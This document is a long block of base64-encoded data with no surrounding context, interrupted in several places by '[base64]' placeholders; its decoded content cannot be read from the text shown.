JBvN00/[base64]/AkIXx2Dz3UQg+tuMJiNXBXSzgHi9IJ48sAq8V4eNGvdLCDHT7L10Jw+mWFSMAyVCYOfPiiFZv9LKoxrepVY9qRjYxkHp+2AtWytgauhS2uc/3aCAwiGAsghjisEAfehjIOaDD2bnvL21JawQIlKKUDbOCF4r3IRfdkRi6dJF3pJu5HlXBTB/7/[base64]/3kkoBukeEbl7XBpVZPBDo585CQnmdoamOBqVlNGrXUte9nLNpPBoAQKEvBbZB8bDLyfwAREuVtPdogKwn12Ed6wEEElxG8dgK62t62nDBRpBMwIlN9S4mt1LuIIkpBEKaMghxFIAd4tOK+U1HE61HGTTKJbRwaUxEpaqjNOi/hCCSTggnEaSncjeNwwdQAR/A2CIQ/uVNz00FKjPNiELYEkqIiFLYSGYU8UeIEX+IButIQRkNxMhMqmrMoHfiD8oI+r0E+K7YROzEQUfEFDuUARnAHL6ByO+crPZYVTrUu7GNVfKJUI/YsNwkXPEV1dAKGvwMLU2cWysFQFAAaz2P9FKVjBUzxBmD0FGnCFPjCBBZWCX/[base64]/wVTnpzfOPAI9VmfE/wNEkTBENyAjKhTGXyBF0AADLqDGAjCHUyJeUXJFKADvaHO6rQDOpDDFAgAM/hANkSCjIybI3T/gSR4QAlkgxR0QKUsgRxsDpCAmxf8jQEKCu5gGEHs04MV1BJgnIxYjSRIyvTskwG4kqWIn/dURKd4CsmpGEi2isrFXIsdQc3NnE602Ap+waYMgQNQgRXMQyG4jQzmikl9RQhJy2AIw7rMVF2IA5ZVBRQwAQd1kFzwmLbYiw0iS8+BkJAdBlZ9BRB4XQ2axRL+ylMw1VmQBRRUACzgoCvYlLt4BU65S1Z9IWWEAAbE3TUUAQ/QQHxYgDiUwB/wgVB8RhW44nvknwRIQAzcAGBOg2DeABZYQSq8YWuolVrJxp7Zxm30RgpEASGIwz3Y0QpkFiJx1jOQQWEd0jLEQwJg/55ovsxdXB4jUh4YPYPneYIZFYI4tEItZIJpqR4nplZr3aYnRsDZKEgB3BquyVYEjIJwjkIEoKKuBaevBYNcGhstogHwCd9z4qJ0TkAs/tkVaMAQHEFBIiQS+EBBegHnOI4lwMM5wMP5hVMiCGClEME3DAED+JcDJsoGfEECnIEGjAMRfILrOMA3ndc5ns5uhYmYuMOYjEMiAIINQMGJKMS0KcQWUEE22IAAdgAzdADkDGQKcBgBIqSLJCShNIQCNop2hahCuIhATY8FeoFvYMoKemRv/IZGcMr8vIqtzAqNvZiMWVSqAIBuvI8LOBEVyKQVWAeH1GRnLJ3+EJ1MDf8VS4mD0r1LuSiiTZGZCaXZU9aFAiEVZHRZVd6FPTwBEAABBQlG/zyBXzClkoZpB/1EWUblUqzZF+4AD8CHdjCCe8hl/pXAXvIBw/[base64]/wzG0QDuwV28RgAhwCRSIyex8gg1kwzz6zbRtwBEkQCo0QXp+QgckAuT8CPB0QHYhZDnZUvEoT4gexAYEQ/[base64]/[base64]/[base64]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[base64]/[base64]/dPPPf2sfHLM+TQU0YNwWXQgfZjQp4LSXXHlCUtNoumlTRf1dFOLXprpJpsIuoknUIMaiihapercVVuDXwqp4nXV9fdcoXK1V6Smep4pKlAgJv+YBQ6hOIJBhFVAHAtCqEIcLJJTgNrmjkvurB54QYJ9N7h1w4luw02lkGm4PITd3PKHrpYCalEXX/[base64]/PENaVKTmaLwhSgAgJBmAMAQrmAnR1LhDJf/[base64]/lyTmCwEjAHvhEs844m9iwkrGNT4IHOoUdEIjCUCERjFATg2g+w4IgpHEKlIAfAGCFgnhVuRxBeGoAFFkKc8JUKDBnxggCiYQwpgyIYYxCAA/nQgA8cIUAvIYaAkXtFqTWxR/xadSAAozEiKUXNZDauGRS1iLQ5ZjcOKtroir7WjEeNoQgfKCKQn/YiMRyrbGveWtzq+MW5lKOvd5Bg3Lq2RrX/rYx9NIQjCBdJwg1STGb5wBAZEMgFn4JNiLUcox0pST4q15KAKRZBZehKzIVBIKFHJElDWJFQVmQntaqLKScFSVULp5CxrBTzXdg6XuTqU83b1POEZE1fIEyZVYoXM4/U2t0/5VbAWoE1jTWcUBhDWshAwgD+IQxfCWsEzkyMPCwQMPAHTrhW02z0jROIGVriGWzLBUAlKcDfQOYS/DCgZ1qirEwGFzD5NUIsV5AOB6+oDNTJhG9kwogvuVMJ55f/iHAN/cCzIEdYBxDIWjGY0o6PQ6CgoPIpZXBjDUQoGFsQB05e55zwaAIEDYNAFJJSxYwr4ggtcigpFeEcD5hAEM6SwDnSgwwUCGEEHeCwAoQqIqOVAWlW51sWlrqiGXd2aLDwkRRGAYURUtRrWSgQGNGQVylyF8la7+tUWHOMO25hrkNCItjWqtUhuW0CTVAGluf0oGHSFkt/yukc+/vGPYYoTmeT0BQ8QIpIr09MV+ERoyeUpc5aU7GQpR4WFYHYAl00UZ1UySkyBzpWoStWqWsVJX0r6taEWtS1/+dteGk9WtvXl73BFTGOq2ih8wAAGELCGNWAgBLzisAKqdz3/Y41FewtQAAosUM5dC0uiFRsEtsTBAwlcQwI3kDY9plFtYgBgWeIwwnPbYoBBmFc34U5vDfIRhgPEi12siW8tMpHPdFGgE2H4wgr2R4EamOAAxPiXOKzwTmJ8YIIGvmBxKorRjUK0ABEexSQwPItN2OLhEbdFHiiehwIU4AQF8APHgsEJfmcxDo8I+YjMYydFqMMGb/BRxwywYihQwQpUuIIjDCCAdTjAAemwgQBSkIIOjODHQBbygYictatp8cpKdpEsnuq0djw5DueJQ9WuePQaXlmmWI/DlbPs1aq148t38ELHFmG2tO5tbXmVaxkUENc60rHsciz72q6ktiXs/zVwcjjAH+UQJ1ME8kx6MHRiFy1zPEmWsXmCrKIDlck+VXYgkZZ8JyP9OUrzY7Snyl2oNj2UQ7F2taMW/ehF7ztVwyrVtL0tqpOZvNoOYNYYkIGt/1CEa5Sgu9ztLg92ABWs0KB68mjOB8CS0bJEE7sBA34wljOxsZSlutGXvvTPYoEzMMIUblFGgZtzsHkeq7/[base64]/6yAv2qgwFwc9cwAgIQQPOIOauALHOALEuSQ4nafE0p/EERQ/95NEmb/JqR/NSJbVoYbVCrx9yjbUiLRFJjxEb0RFP75dqq9VSrbX6wQ1mrdbWYAauoQh4IPdQoLuSDwWwQAIkoAcogRIk4LrEwQ1iZbg4RmKGT6MMgGNQkRJ0AQJysXpi0Vi4SVjkAWKmT/qiQR480QKTg2AwygRGYQyaMQLyQS4M5ivy4RASwxf/6q3cTKEW8msyOoEaUuAABkq/6mkF3mkfCkEc9AA4pisCTCACxmAUrGESeoEebcEe77EXJo7iLu7iIMof/[base64]/vIR/wNTMBHF9KCHmCLRKGJv9tag9m4vYFCAu3RP9yCze0ox2lBxGogBAqKhejpzAoOhGZoNV7DAAqjHekCIOSxmKzxTWB6wgyiGGv7x3A7Af2qhFkKhINUvOWIgYPZBgwpgFO5x4sAhD8BhBaiBoajhEMDBXJ6j3voLN9ilBhbIFOjJ3qjhANzpDMSBEb7gN8IgH/WR4uqAHw/[base64]/Lq0i7tckwnj0wHk00F0/R8qx+qYA2MsXtCkd8CxgJKoBRPkRIAQDOJIaVSqHomkOMm8LqoAitSgWOEDzU/gPgqqiweUFKrRxk+yCADSDq7qRi5qwSQ8QCiIThCNQwaihrGgDkNoAD0Z13IDTbkc13KDQLEz4Ke41hM4J0OgASGIFTrIlRBVR6ioQyIkRgPIAxyM4CUIRNWwL5wU2EOkmEopsDAYSt0AQX/EiDrWgYNsFVbYQZmYsocMvJIzGAJvMAF0sEdziEF/KADKmEEKiElz+EcgmxDNyQmtwzLtGoHvUoDvshpbFIITSSJlCZrtA4ik87rnPAXUqCsjpJI125H/Wbt2u4p5ertPGYJ4u5HkeSu/MaPUiA//OgNjKClNOAKeoABiqAEzqAIEOuR5JBL8xBzFi2yGOvxIMvR6BJNz/RM0zRnedYPOWlN21Ro3dQgHOG6uMsCLPMGMBMCiAGlUmpQWXNSC1XYEkMQVqAAGLICMeAg2gAFiMu4aoD4iA8sHLW/zk1ZV4BZL/X+JoaCZjXglHN8ugfmiEFYpc8t6C1us8ffxA+9/9KLAg4BAg5gf/qgv64xvc6LAqhhEJyWHrLPaYEjOORBgxTgbuXhC/xHNfQnntqFXbjvgzKKoxaAN621RPhTW7NVdbl1PT7sxRhA5ZygrQTBBmygA+TADyh0BAAEHuK1BjeUQzPwQyGSy5auyQRkCsohCKcKiW6k6nQwW4FSq7zqRsBuHbbhhFBsA8gIStCISZLES7hQYhfBSejGC6OSYtEobohkS/Soj/JjSU3hC3xgLIuAEHjAfu2XEBrJZg1PZi9HLi9JLt/y0XK2ZzPLZw+YZ+8SaBkYaIeWEUMg9jIR1xBF1mYNIRwBYLIAUANVUKc2pRYyWTMhDMLAF5QgoP9SOB9MYAxGNwfEAQGYgsM62NfE1oYd1Tn6AIDoaaJ6uPiQQx6mQRyK4Ln2QRJ+lXLlQRI0iHB3IyyIgxpMwBqy0y7wZ4JyoxYOYBv3JxR8YaAmCFJ/IwuCYzM2IwxCIRSUoCDnJTd8uGE+aGzjWGw/IKM0jMNOF4+3NY9Zd2qWEAwwUm2apAxxlwgqQQV8Bh6ICHhZUkQ2kGCDcmmarl+VV0T4cw6W6AYzEMpgEl+zymucUAposWPMaO5+dHsvln2dEkp+BCrLqEriJkjiJiu/hCshgHAEQQ5MQQzewAUYAH87EZi3YAvWEjzwJObOgNBWRtAwCZL+9w4rqYD1UhH/9XIv9zKBr/kv+/IgFrFNJRgTbc0RWlFO6TQyQxF/6RRPA4b3BuC6dGFqpXZQDUCElVUJwgCFVXiFTUCfWZiFm3EMJmEShAAHOpPD+MAglmkrGPWGbbg44sKHH5qiHkYeDmoN3IDDrKAErgE8piE5iMGCwKJYLKYA3AI4CExxKaBZ4Zae0MsrKopXvVMB3K2C5MX9ZhWie3hsGZpsyTZ7tgI/VXd1g3pqWoaP10OmkCwdvIStytAP5ODuBMBnhqpAFhkHXfJFYZJDfnBCNFREvKOGkuhApizLOpmsvUYdymEKmkAVGFZKMHZJqDJLUlmOJNZHywqWYdlKLjbt2Hev//YuSZn0CABgCyTgCrbgLIsAT+z3CshSklYGmS9nZQCFZp/5mftQZxdYTanZL7H5Zw84m7l59MZ5u+5Uu0gTu4jNMvlUAkDRCgDGCkbRMlcRK64hheaZhO1ZCVgAn/d5n/[base64]/+ccB1qdJTPBu6o0G3CsK5geY7KTkooFq/xBpXFMHDyDJdNIQpcAAAY4H7t9w/+IBUUKxVWtggYW5kFuHIS75m/dPGiWbOrfJqteWcVWMuvuUxDzQ0cwdYY0/aSL2n3FBVj4FmsgIM9mGPMpWkD8oS0oNnEQQu2ogB2m7f72beBO6CJW7iNW6D9HAeOGwdwYBNOYCsoQRzWYCpI0zRrmL/lmGz1e6Is6qG4Bwt4gQ94gReq4Fl6oLrCwGAoahTAIVTfAtzkSdXBzcAiYAXcgh4o9wDemNJvOtJtGMJyfaM4Zi2oAKgHHFsJnI/R4BGqTAPAQBGiwMd94AucuqmJgIz/UuAJxyGRk5eqrWp6uWx6v+5pFMTpUuR0Q1zExdpey/qTrZcZsnfMulBIymBtuGRu0PdJyq4LF6AL6eityIht2ApJk3TvUoDZ9QCxqcB+eYAK8LcEpjSxlpxlFSvxYJZyAJiy53IgqtziL56ar1wROXvL/VKaN74NOMxO+W3N2fzN35lQCzVqHZAGAgZQgwEc9hy4/by4a77mBz3QC13nCz0NcCANfv7nIeEUkiAJjHIBuEAcuLYfECArFrU4bv3Wfdiicl3XK2wUekEIZgEchIWE0kLT1UIcrqG6ysuJrbsXgEMeTIFykbNYUj2+3X6/yMItmoFy4aLWaz3SIwzD/zZhEyBhFhzwjgs8jw188FnXwCcgy1JGEUbAC97gCHyAK5vaR4gAHlIyQJK3wo/IarQdXw3Wa6TI2z9EyLp6q8a9qjJwemXy3CdECpwge0nZ3ackzqhEC9n3YqGEjmqcxuvIfPF6jU6ZzrzEC4jArwDJkIQcZQme0KjgGs6AG2TjDSHHClxWsQTNZh/[base64]/aGJSpajBvXosWUcuXaifhNIDgB03GKg4lzPDkYAiKmTGkHfUru51COx2GuLjsBWdyFm/7+/brw3+2mrGuiKvKCDRvWlymzaEOw9hvel1FVxoCBMhsW2fff3nvsrRcfewIussQSCBqwBIMGyPGgHF54Edv/[base64]/6pE5UFqBIcZNu0BYXIaWTCVJkAaZ599thloonVG2hVgKJLNGz6kIAiFS8QmxxKqVGLbbbrx1ttvIgg3XHLITQweFM6V1w5vxxzz3Hi+yaJOd8GBR/Jy45Fn3gjtrUdff/CtN98C9t1XxhL8+bdIzgL2Fx/LORvIX80GJ9jggxFKSOGEgrxhiimRmNE0AEMUcUUC1xRxBhXinHGFBqnA2GLWYNNI9o1mJ6DjjkGuzTaPO1xjJA8SzE1J3QAQQ08JH2FQ5RozoMiD3kcO/tGSWmopDgrEjMlp4+qtAKcJcZpQZxhKhCHnGJpPwvkkmstpguaiT4LDmgsAgAIAnBbwEP8kEU1kkUWBJJWQEAIhlMek60Zm5gGQLTDNR1UMMAAC4lzDqQFduTRTBKeKS9SqrT4KKePt7u549hzJU6kEULnxdRYdyROGVtyGVUAmYckziFvNRststH/9lVL8KQlr1Q3FFgBYTdRwy5WazGIoq6rD9F7FuGDUoVwRYN5L6keBMMiDXY2rVGUsI6/M0GuDGBRNBk9zGkUQIAVi6IAXiAApOaBQFYBIGG4W1jCHeadkJWuOc3jTDkNMgWO+YU7GfqEChwGHAMgh2XAghjLnMCNMA1oAgJzIKZfhBz/6cRl76vMynLWsZxvYD34Mlh+i6YdgFZIQ0iYkCf3oBwIQ8ID/Blh0hRCdgQcsghGMskaFGeWxRmezUdraBsggFQEFPFCd7sjECcJZgRFGKpLc6FY3In2ESYfDgJciE430pclOYYjT6DrnucxpbiCCqp1BApWQNPiBI5Va3ALqcJGMUM8Pi7ge6wYiEIaAw0xpWgGd6iS5yOUuGLpAQQ9E0o8/lIQjyPpUTHRSAASyy3rXu572rjmmaLCRGLrIgq0s4AaoSMBLscqEtvhCDWUgAhGdkKA8PNUXmpjgf/Cjxhg8Z673pYQaJghLNG5glQKMwha26MUkagJAncyiDmWIFZnIpL0F+AESs0CoA1eiFgp0Ql2cIsYFKEOFzGBwpPMSqbw8/ziv04g0BW9IgRc6UDAVonAJHdiYwmDoGyGOjIgRoyEByrOb5jCjA7nYDXQydocOdIANQiSOaUb21JNFZx2/kIN62BPFJ3aEPfGZWRX9M5+uwqc/VyQQF/dTs/[base64]/+6USIHc7uABPTGCBQwkjJeCmcIZGAFLGwqGAcw37aoVQOtfGBYB3DfXuzZC3CMgp5coQk4ekvg/x6CLD0IqJn8cAAFhIFbNJnEJg7QkQRONoGNW0QdNpGTwIg4v8OKjAIoY9KRanDFGUQpvUBoGUWI4aVyOIBMVegYItTmpjcshzp0utOS9RQMIljHMcphCEOM4BOJYINzdniMSkiZDTgc8ncgFhyHlWcd50nPVVfWn/VcNWg0y09X58PV98RnETHj6hXrQ7SatRVCA4NQhJb2hhN6wWhrxaIkvrCFwp4ha4O2AoxilLXC8lGxMWKsYwFZhSLpQj29O0Av6WTVaar/R9PYdFyRsPQkHojDlXng3CkbItvXxra1qk6loRIC24TUoaO2UsDqfvtLy+HpTZmbRENyORDPgfLUpHyIpIJBA3G4QSTGuwZHDIBRB9bEdBBdgHfBK94ezK28XBAvALYJpuwpYB/H40EPHOHeECCgRNPoiAKoYb+9CIueEUBfvO83iGhEI5/yLoA8VsCtCAzCKtMoAbaCsYirwHtbCs3DUjh1bW6Kl7wS6LbdiEHBic5iEsbwybdMZarETHABJBBHvThDGhWz2MUvzowiYIBjInSACAeQuR9ig7DbrGM6OITOELHs0+BMQQq/KPov2CBloxedDb/YWAvIIYugI1EE/1AQwZbXobLIlBVmPRPzz+xDxfgoAKtA44+bfVag+zRIFapoK5/tPMYHUYhgCULafmxmgC4UlgdUmEdgwYboPSb2Rnb0o44eHcg/WIEL7eqkm0Cnuexas9rTrHQmgMvccV6JR1UQhwXGhMpSwjbWaXAdJNLA6lRSZHaQSDUONrGRBdBDHCTA5BiOG7rk3nPYxAX27Va76oRIBJPiwAKmkonbBQDcmS/RybHLOzeLXzazENjspjecYe2d2ALE09IO9EaJWCnBvvGkBkqmRQ0DkC/[base64]/T/e6v1a6nliYYCEbATOxsRDNPASCGAKUWyWdXFfB9QE4OgadVGTY2zXZTHEWayOMEANztwOKkgDjmQYSvgf/N3CCuwEjVhFQnWb+QTbxFgDFZBYRGgfvJwDbbWKwegDOYjYjsxQLCCfdrljJRVJr3jS750CMqgBPDGXJIhASiQABj4CGjQkBwoUhgUB/ZCL2jwHZZBACqgVImgVCmQgidIBDqWMDDYCD3nMLKAZTO0HDcoAuVwDCoAkzH5C1JwDDtnVCIQdUaEZQ8jAkqoDuSwDuOQAb+DVWKGcGKGVWnHdlR0MwPyM1ZEVlmlM2OlCg3CVmwFd0fzIJHgBWi4H5Jw/[base64]/IFHuABX/AGX/AFpoAfe5U1RTAEWFgGehAOLqIig3YGhpaHhQcjfliXgKiXe/kj45QDYwIOoalqsBVsidg5xBZ8OFAHHAEBjOA9PaJ4WZBbsnk9BxBrcuqZuTaYqjYQt9drDuFai7InHxFurVcoatCaFCGKq3U7wtcYjlFbh1RpArgAuiCLA0ASJhEMzXQuKyEP1nMApmAmxDmc9Xn/n8mZnPnJn7m6FdTAXNdIPOpGFc+WFQA0LfR3COPIjMsXLAOnAPFUb8GwAvfmFeDQEbrgbsZwCIOgrRI4gb3DEZzSO5cnnKFAq8y5AGFgq7iaq/sJF+kIDpEhjOKwkAVqGhbZkDB2GQgakfdiHGAwAXGgDuwwAgMrBmKQCCOgVH6QsDV1DC+UGzLYDtlBgy2KZdlBDuRwDrrhHDtHDtnBolDlogSghL+RHegwBeMgBU+IlFHIMjBDH21mM2ynIEKKcLWERWvWRPUBZ10ls1bJIHbGVl4QpUfgpEMwBAzgApKwAF/QA0NgBBoAAP3xBWLaInEkaIMVI4b2IXdJl1Zg/4eBqKaPJQ6FGBmIOJijd6d3ShCuBVuwFxnOuQabBxVYwAibZSa/9Vt1Yg2CaTuYKQSik3tn24p2Gmuwxyk3cAGbVQZpEEusMku2sBCqKQS20FsAiWuVE0xxMjl6sgAnVgLRNV2dopsukRJKYJ+2eqvqqqtawRYJZQzEx33EswNFgqryUI/E2i3yQG8rILrOKoDg+X8RwJ33RX8dkQUYFyt3a2kBqQwDqU6o23/6yZ81YDrwBi24yxfNI6o3YCL0ioGWgRwipVKe8a/FUUQ/yQ5NkAFNIAACMLAT2gEHcAId0BgayqEx2BvQ4bEPE7IQAzLq0A4XSw7loRvtwB0fe/9EKYmS2JEd7YAO5NACUtAEklKj7TEfR0kf8YFmG2CFPQofGwykY/[base64]/dLEA2glAffwBLdESNfH/[base64]/8ssAcu8yRFNUZsDQNV+EhmZQJ170Twr0F/3YyYARA0dUckpsQIKEK0Mx4zj+RGqA63t+sjE+7rK50yufFGf0nybzBEXaMv0Sg4OoA7CIQvmfA7nMAXnAALsAANSoDAvmQGd3QQjcLApUACfQL/e4Ac7BoP4e1TQDKNUJ7JQIAtVV3Uiux3YLALXAVQiMAHb8c3BwR2ygJPA3ZMeW84YOw4wp3XJzRFktdxeuMEJwoUAEoU66x5Eis8sMzNA4yBjaABVGRtEwAwB4wSm4ANEywAaMAQKYAoegLQN4gVD4LUz8iEtstFh8yKG5tFI/NE5EtJQIQNjG7qISEot/dOys/96eQDFnqiP15dIPKCNtrYAeSCaq6bThEIRpzfGkMAojsIYkKJbwUAMpLUABSA5Xqx7vpbUkiu5BcFaukhbHIEF4sAHxkhdo4sufdHVr+zVD0S6ffxANaFbHKBsA/DfFgDhWPHXnnwABSAY0IpRfXEIB2BOfZEV7Mpw1Ho6jIS8yKjVvsspYeDjzTcYIbaqNfGuwMMI81qg/Vvb5/x0ENwI45CDO6YC7AAPGdsCKgADlgCTn13MFhopB5PaLdAIApy/+0t1JOswP0ay1PwbvCFEPKlDP/cwVSdEHgvAF2sb60CjYuaySVlWG/zcZeYyZucyafcfXFTdJ+x2V1lnDwL/VxQCV13gAUZACGagAEZwBAAwRra+BSWACn2YWHYYI55HBX5FBflth15rAUqMeEzsl7j5xLMFCY3iKN5wAt7gDUvgDaowTQjuqIPSmw+1AEVCe5FRBgfhihiemcLnuKiItqVD7kvgWwVQW9X4pk2N4jmdi3AMbMFXxrz4Onh8Yqmwx6ts41y940/u4668qodBE4h9YljgJIkzacFQBr+iEvTDcJtcAAO0Ce/K5XxR5WldP9JaExgWDFSNBRxRBl2evSyR8pxCT9JWKkVRUebiQDUwCqLaFFRQMnMQVb6Nkt2xwEX/Di6EG8fQ2bhxDo2QG/AwDpYw9TCQgwIgZRPK/5FE4A0bwAxC2ALwQOgC7KG9IbH7C8BQ4A4+GTK/YQi5kAvQIPe5kGRxL/[base64]/LigqTSgTcamxY+36CACM0AbKhKqq+vA8buN/oYwiphP+U9i8ySnF9AcDYEkAISHYggVKPkQYlf8wYYQaDR3WoBYBXLADfiwuCfZQ40aOHR9GLBMsGBZxPUQW8FgjwspRK6l9qPEB5kyEBA/AbIgTYoRZfhYMNBDhZUyiByMoIMhBHJg5YB6BAUNA6lSqVa0SEKGO3NYWLVRkgPeOXNdxZcuy+1qpSaURiRJ1+ORnAxEVlro2arSVXLm97dT9/dtOsN6t6mSVM5QL2g/GjX8sdvz4TgsRIqaoYHcOnTt1ggefG7fOxwaCC0ifJr1o0YZgqVez3rBBVZnZZcrEVh07dZnXZRTY5h3btOkyBmirki3HwJLlS+QscS7Hi3QvggQdMCXIlPQlXWwol/PlyBlUVzwQmmdFnBX/KhbcW7FiAT6V+FSoJIAfn99+fiH8/[base64]/[base64]/Pjrb0CpA3TDglUJWoLDD3e0BZwwwlDChHzGJtvEExncWscgYmS7QUgIIoYRcSyY0JYcdxzxxLuHLJJDKYdsW8oH0/BjIP8AfqojDUi4PCWNHatcG8Q0xLTIojMHOrM0iio8oAA5MF+AEhSoQECca34yQNg5WaLUz0AttbQO2cM8oYDK/VikgAgOJWqlkBYgqYoBMBBHgp8qwkjCYOQRSqeGVjJgIOkXWMF5Uq93yNOBRLcCqWCo6YiaUWyXEByGiopppU8XiJNXnDxFs33etV9AF3ESqIpZZp9q1qpnpXqWVvTSgnFkAGHHKAs8tDWObmVALZUA11vk4oe12EVdLdhKu8rhF8+UYwot+MUI4DKwH/irhHgAmGMCJiZtjGlMn7jDL44xhQ0OZgrnYIdoTDYc08TmYquxGGpmQ7GNLeE2FHtNEl//E4zikKxkPaTYco64AQN4gTnNaZkcfGYdLqZADNPRos6+AAMeXME+V9gCFc5ghXk0LT/[base64]/[base64]/CqfveqHP//hRR4DJAMDvSkYCpoEiCQbOME10rKS3ZqMRumTYHABBVe7UY4w28hFpu1BpR1cl0LpybctIBqUxNz05NGLTEauSkLoRY942ct8mP/NREcypBA2ISG5YQEB/bAaUthXzfRFIA+ZU144pzc9CcmDuTCJCDgiiYI2cHMAPBAHJ6A53WNqZCXaDcY0sEAQBZCznSrBk55GIYQ+iWQBn41BgvrAkYiMQnmiYm5/j8cpOmnuAPvtJ3xVBLylOAWicYjDIyI84Yk6GCrQkkWGoyWWC7bgGE1oggrqxa0GVkIFbGGGXFQhgK+IWF1T0AtfNqjBD3o4F4kY0y1yalMx/RRgpyihv/wlVMIIBh0fdBg7vMBUHvbQNK0JCWwupgqqcsyqIMtYVlWzmkXAjGQK4DIUuwwzqvbMZWhtjnTC+DPrvOENbf3ZEYZwgy2cIRX/PRhCCa5QBB6coQR/[base64]/h4yCXc8Qjzz1nREiBXOsqWEZi4LiEN/[base64]/f0eMa2M7C+m+AAk++9lzk39VDvc2rP/8SxC5Ca/[base64]/uQj0M7rEaLPMSSPMn/WzTG0oKBOAFQoj3V+7xTgITVCyQcWJzYCwRWOoE6cDVHgqQFuAFVES9UUq1OTIMkWKXksS9VNC0cOIA8+LUGMTVTWzCSyIHYKgDhs5LKGpxSMzU1qMVTcMYdEbY0MACCuAZx2AFuapM3Wa70+8AFSBUUML/4Uw9V4YEiuIY/WIM1oIJ2I4h3u7iESxVk8y7vCgEMwAAZsIIZ0BVngxVzWgAFYATlqpR/qx3K8YNBOJ+NQIjpmjbpsR8UuAYKuaca6IMwWIFamDgKSD/4wgjr8keiODiGCzdFEQdF8DgUVEkTBLmWhKgLc0FZEAGUUwcNopYLspYcjLkRoLklAJcc/[base64]/6//aifWhBHFYg3qEzxCYp0hbAIPzNvrRBRTYv+gCHQk5BPdqOP4MSGKAAAighGtUlRuQFJ3gnRrYQA4MyYgolnrrSPfyxpogiM9KwZZcyQ49QQmbqKl4QZmMwaQjhyRUIA/LSZhjCyIwqSa4A5iLUY+6IJYqwqP0sH0husiABjbAoJeCMSP0sIdhsiZjqtZYgNyQDSrLDYzxymdiDSUyS61bDd9ImSoFMyjFDZd5yytShZ5ZO7bjw7eSy7o8AD60ji6IgiE4Ax5IAMSDD8H6K/awAsQzvMaDPMizRMecRF6ANAmxBVhiJFKqNVQizeWLpoFYgithrQmZm208k0XoBSn/CcYkMJPpMgDFAT3ZKQOAO8jKwUrDqT5mw7UguS0sUQPlZKZmsohqhC4owZHhwwFbKD1jkwBuIiZjUk+EkIeBSAVs9K7xhE/[base64]/9IiLoUZPgSjuizTupSON/CBIdgCwcQP9igBNqLTpnnExou8Ps3Tx3Q8xpq/[base64]/9aIEvIyTsYARclggz4QaCE2BY4h7ywUSHtCkP4BTa42ErQl//tURnKuXhhKYIdhymIgiJtKqnjoTZsQ9oww6kyS5JJIiT6MttQAAMAM95YhN8YCC6bDbdrmTuUy5cp2ul4OzDVwzAa